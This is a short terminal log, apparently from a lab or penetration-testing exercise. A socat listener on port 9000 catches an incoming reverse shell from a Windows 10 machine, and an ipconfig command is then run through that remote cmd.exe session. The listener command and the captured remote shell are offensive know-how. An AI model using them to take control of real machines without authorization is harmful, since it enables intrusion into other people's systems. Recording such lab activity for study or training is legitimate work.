 └─# socat -d -d TCP4-LISTEN:9000,reuseaddr,fork STDOUT
2022/07/27 12:05:03 socat[168032] N listening on AF=2 0.0.0.0:9000
2022/07/27 12:18:04 socat[168032] N accepting connection from AF=2 20.20.20.130:55483 on AF=2 20.20.20.129:9000
2022/07/27 12:18:04 socat[168032] N forked off child process 172823
2022/07/27 12:18:04 socat[168032] N listening on AF=2 0.0.0.0:9000
2022/07/27 12:18:04 socat[172823] N using stdout for reading and writing
2022/07/27 12:18:04 socat[172823] N starting data transfer loop with FDs [6,6] and [1,1]
Microsoft Windows [Version 10.0.19043.1766]
(c) Microsoft Corporation. All rights reserved.
C:\ >ipconfig
ipconfig
Windows IP Configuration
Unknown adapter Local Area Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
IPv4 Address. . . . . . . . . . . : 20.20.20.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Users\kawin\Documents>